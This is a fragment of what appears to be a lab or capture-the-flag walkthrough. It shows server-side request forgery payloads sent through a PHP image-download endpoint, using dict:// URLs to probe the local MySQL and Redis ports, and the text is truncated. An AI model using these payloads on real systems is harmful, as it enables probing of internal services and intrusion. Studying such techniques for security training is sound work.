 10.21.13.190:23333/login/getim
10.21.13.190:23333/login/getimage.php?action=downremoteimage&message=[img]dict://2130706433:3306[/img]
无法访问！
10.21.13.190:23333/login/getim
10.21.13.190:23333/login/getimage.php?action=downremoteimage&message=[img]dict://2130706433:6379[/img]